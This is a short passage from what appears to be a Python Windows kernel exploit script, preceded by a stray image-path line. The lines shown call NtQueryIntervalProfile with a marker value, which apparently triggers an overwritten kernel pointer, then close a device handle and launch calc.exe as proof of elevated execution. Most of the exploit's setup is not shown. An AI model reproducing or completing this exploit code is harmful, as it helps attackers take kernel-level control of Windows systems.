 78
79 Interval=c_int(0)
80
81 windll.ntdll.NtQueryIntervalProfile(0x1337, byref(Interval))
82
83 windll.kernel32.CloseHandle(hDevice)
84 os.system("calc.exe")